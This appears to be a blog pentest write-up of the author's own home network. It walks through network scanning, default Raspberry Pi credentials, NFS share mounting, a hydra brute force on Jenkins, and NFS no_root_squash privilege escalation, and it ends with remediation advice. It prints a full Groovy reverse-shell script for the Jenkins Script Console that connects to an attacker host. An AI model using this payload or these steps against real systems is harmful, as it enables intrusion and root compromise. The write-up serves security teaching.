
That gives us a list of IPs to work on for lateral movement. But what else can we do? Let’s try ARP:
That gives us mostly the same results, but if you look closely, there are a couple of devices that didn’t show up in the ping sweep. If we look closely at the hostnames, you’ll see a lot of IoT devices and not many “real” PCs.
But, as we already know, this is a RP running Retropie. Maybe there are default credentials for the Retropie, and we can use them to install stuff.
Looks like the default creds are pi:raspberry. And it looks like they will work for us. Let’s install nmap and truly map the network.


First we will do a simple nmap scan and skip port scanning.
This output is a little more clear than the ARP scan. We can see a couple of interesting hostnames – desktop1, parrot, and unifi. The first thing that comes to mind when I see parrot is ParrotOS, the pentesting operating system. And I’m assuming desktop1 is a desktop PC. We also have some IPs without hostnames, which we can investigate as needed.
Additionally, we see a bunch of IoT devices present, which we won’t spend time on now, but I’m planning an article in the future focusing on security issues associated with them.
> Lateral Movement
Let’s start with an nmap scan of parrot:
We have a couple of ports there that could come in handy, if we happen to find any usernames. This is a home network, so we likely can spray/brute force without being detected (except, I’d actually detect this on my LAN with my IDS). Make note of this scan and move on to nmap 186 desktop1:
That’s strange, it doesn’t seem like the desktop has many ports open. Now, how about unifi, 192.168.1.191. It turns out this is actually my desktop PC.
sudo nmap -A -p- 192.168.1.191 | tee nmap-desktop.txt
Turns out there was A LARGE NUMBER of open ports on my desktop, which was expected. I run some services on my desktop PC, which actually serves multiples roles around my home as a media server, general workstation, development server, VM/container host, etc. So let’s grep that file for open ports
Where to start? Well, the services that stick out the most to me are port 2049, which is probably an NFS share, all the 8XXX ports and 9080, which all seem to be webservers of some sort. I’m going to access these locally, but if this were real life, I’d have to setup proxychains/SSH/etc to use the RP as a pivot box. Let’s check the NFS share first.
showmount -e 192.168.1.191
Looks likes we have some shares there. Let’s mount them.

Jackpot! We have some very sensitive directories here – even a file named username.txt. We are going to avoid enumerating this data, but if this was a real pentest, you can be assured there are things to be found here. Let’s move on for now.

Sure enough, port 8443 is a Unifi login point. Port 8080 also redirects here.
We can explore this down the road, if needed, but let’s take a look at some more stuff. Ports 8880 and 8843 give me 400 error codes.

And port 9080 seems to be Jenkins, hmm.


One thing I know about Jenkins is that it will start up with a default username of admin, unless you change it. Maybe we can crack it with hydra? After all, it is a local and behind a firewall. Maybe the user (me) is lax on security on their local network. Good thing I’m administrator on the Raspberry Pi. Now, if we are going to brute force this password, we need get the details of the request.
With the information in those headers and body, we can create a hydra command to brute force the password, using this list:

And success! Maybe I should have tried the simple ones manually, first, but oh well. In a real pentest we may consider password spraying all the login pages and services that we can find.

Looks like there is one job present that we would explore in a real pentest. This may give us some info to move laterally on this network, or even other networks, if this is some sort of pipeline for an external site (which it actually is, https://nuke-api.com). For now, we can use the tried and true method of obtaining a reverse shell from the Jenkins Script Console:
String host="192.168.1.201";
int port=4444;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

Then start the listener on the attacking box, hit ctrl-enter in Jenkins script console, and voila!

Now we have the user ‘user’ on the desktop PC.
> Privilege Escalation

First, we get ourselves a better shell.
Lets get rid of that command echoing:

You see those data folders? That’s interesting because those are the same ones we saw that were shared with NFS earlier. Let’s get some more information about them.
Uh, oh. I think we found a way to elevate our privileges. That ‘no_root_squash’ export option is a security concern. Basically, it allows remote users to mount the drive and do things as root.

So let us go back to the RP3.
We’ve mounted the drive again (disregard the obviously sensitive files and directories, we aren’t focusing on that aspect today).
From here we can do one of my favorite privilege escalations to obtain root on the desktop. Now, if the boxes were the same architecture, we could, on the RP3, copy /bin/bash to the mount and set the SUID bit. Unfortunately, that will not work in our case, so we will have to use our brains.
First, create this simple C program to elevate to root. Then, on the desktop, compile the program. Maybe we could have transferred the desktop’s bash binary to this directory, and then enable the SUID bit from the RP3, but I decided to do it another way.
gcc getroo.c -o getroot
Then, back on the RP3, run the following command to make the file executable and the SUID bit active.
We can see the file is now there with the SUID bit set, so we run it, and now we are root!
> Analysis and Remediation
Phew! Where to start? This pentest exploited a litany of security issues.
To start, if the initial access was obtained from the download of a malicious file, some antivirus may have helped. Better yet, train your users to not download strange files. After all, antivirus can be bypassed.
Next, let’s talk about default/basic credentials. We ran into this twice on this engagement – once on the RP3, which allowed us root privileges to install software to advance our attack, and then once again default credentials allowed us to log into Jenkins.
Once we got into Jenkins, we used built in functionality to get us access to the desktop box. This could have been remedied, or alleviated by disabling the Jenkins script console, or running Jenkins with a different user. We also could run Jenkins in a container (which is what I actually do, IRL). That way, the malicious actor would have to break out of the container in order to obtain direct access to the box. As long as the container is properly configured, it may be very difficult, or impossible to break out of.
Ultimately, the misconfiguration of NFS shares is what allowed us to root the desktop PC. The shares did not need to be shared with no_root_squash. This options allows a root user on another box to create files that will remained owned by the root user instead of being owned by a user named ‘nobody.’ This is a security feature that should almost never be bypassed.
That is all I got. Please don’t hack me.
Disclaimer: My network is not actually this insecure.